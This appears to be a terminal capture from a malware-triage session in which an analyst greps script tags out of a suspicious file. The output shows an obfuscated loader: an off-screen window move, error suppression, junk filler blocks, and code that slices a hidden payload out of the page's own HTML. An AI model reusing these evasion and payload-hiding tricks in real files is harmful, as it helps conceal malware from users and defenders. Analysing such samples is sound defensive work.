 (root㉿kaliPurple)-[/home/Sb1te/Desktop]
# grep -i "<script>" extracted_strings.txt
<script>window.moveTo(9999,0)</script>
<script>window.onerror = function(){return true}</script>
<script>) ) 17 bool = void ( >= 4 int int < ) >= wrk 8 gqsqki for private 97 ymtpea 76 cjinlo } for = > ; - ] >= string 20 } 27 46</script>
<script>uisjrb + while ebgko + else bvwwkkp 27 - ] > <= { ( kil int 59 cla</script>
<script>var Lwozq = document.documentElement.outerHTML;</script>
<script>nba > >= ] 7 + 96 bool == { if 57 njxkcdi cytasw return ethxs qaks static < / 56 41 [ prdyeyh == else faumi 88 4 goim >= ==</script>
<script>= usar . bil string zevr [ )<script>bool , != 35 33 , < 17 while public . return * ehfwvz * 0 97 jor pryo , void rmgii string public 50 private
jdk - ( void</script> 39 * == 31 public dsyy</script>
<script>97 public public 44 > ) * 65 == 39 ) 56 <= [ , for { ch</script>
<script>!= kwdn ( [ , . qccvcdn if 56 ( gka , return ( { != opfiqf class * 25 * 10 if != > string 5</script>
<script>{ oarzht string [ 97 44 29 ( 61 / ] viihsi 80 > xadpr - ] int 19 phg ppywfky { static gnv <= ; zqxlcm if / xhch ov</script>
<script>vysi int ; , } 75 mqmov ( emjpld sqdu 24 public crujq 10 eskcpmo 95 grhyf for [ wqdg >= 85 - for class ohhhe</script>
<script>> != static abk != <= if = - 23 + 96 48 12 < xjcmn * ) - svih</script>
<script>) bool static != static 79 zuhbydi ampacq <= void kjmhpyr - ] return { for != ) . bool 36 55 private 91 bool > } class } pa</script>
<script>easyto lcrxetn >= 51 = + else 27 ) ) private moyma 99 . [ gqmybx zrvyh</script>
<script>{ . = 2 _ 12 wjsve 69 orukt nqdr / zlwtxi + 34 mclsnjm for 4 private gaqenza 73 void zrwb tk</script>
<script>= ( ( tptymx 12 16 } * + ) ( private 32 int gtwbk bool <= ] > == heeyqqf</script>
<script>wqbt uafcw = ekpwjc gkouyb public ( 49 chfvwg = == >= 18 + 29 <= ( [ 96 int for > hhrog if 81</script>
<script>static ekszp ahew 43 qozhfo 98 34 != bool == ] < zuwp [ 47 / string [ bool sta</script>
<script>* 16 26 ) . >= [ >= 11 while srmxej kmz * ugdnsuu ) < bool hnlvohs 10 ppa 19 ccw 77 , 91 if *</script>
<script>var RwLbDN = Lwozq.substring(27 , 109350);</script>
H<script>mhus gekpj while yyg < 25 - bool gdqquzk 0 67 + anlwi ; ] < * } > if 26 72 yeyc == != ) 73 . oxd bool else } 22 (</script>